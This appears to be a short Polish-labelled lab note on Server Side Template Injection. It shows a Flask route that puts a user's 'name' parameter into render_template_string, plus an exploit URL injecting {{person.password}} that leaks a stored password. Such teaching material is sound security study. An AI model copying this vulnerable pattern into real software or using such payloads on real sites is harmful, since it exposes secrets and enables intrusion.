 [Server Site Template Injection]
Kod:
from flask import Flask
from flask import request
from werkzeug.utils import secure_filename
from flask import render_template_string, render_template
app = Flask(__name__)
@app.route("/")
def ssti():
    person = {'name':"HackerTHM", 'password':"123456789"}
    if(request.args.get('name')):
        person['name'] = request.args.get('name')
    template = '''<h2>Hello %s!</h2>''' % person['name'] #Problem
    return render_template_string(template, person=person)
def create_app():
    return app
Wykorzystanie:
localhost:8081/?name={{person.password}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
Hello 123456789!